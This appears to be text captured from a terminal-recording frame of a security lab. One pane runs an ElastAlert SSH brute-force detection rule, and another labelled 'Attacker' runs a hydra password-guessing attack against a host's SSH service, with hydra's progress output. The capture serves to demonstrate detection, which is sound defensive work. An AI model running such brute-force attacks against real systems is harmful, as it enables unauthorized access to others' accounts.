 root@ip-172-31-52-185: ~
ELK-Stack
ELK :~# elastalert --verbose --config /opt/elastalert/config.yaml --start 2
016-11-07 --rule /opt/elastalert/ssh-bruteforce.yml
Infra
Infra :~# curl icanhazip.com
52.91.202.160
Infra :~#
Infra :~#
/bin/bash
Attacker
Attacker :~# hydra -L usernames.txt -P passwords.txt 52.91.202.160 ssh
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purpo
ses.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-11-07 23:00:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 64 tasks, 324 login tries (l:12/p:27), ~0 tries per task
[DATA] attacking service ssh on port 22
[STATUS] 259.00 tries/min, 259 tries in 00:01h, 65 todo in 00:01h, 16 active
50% MEM 8.7G 192.168.1.3 CPU 62.56% 3.09 97% CHR (00:18) 2016-11-07 11:02:09 PM IST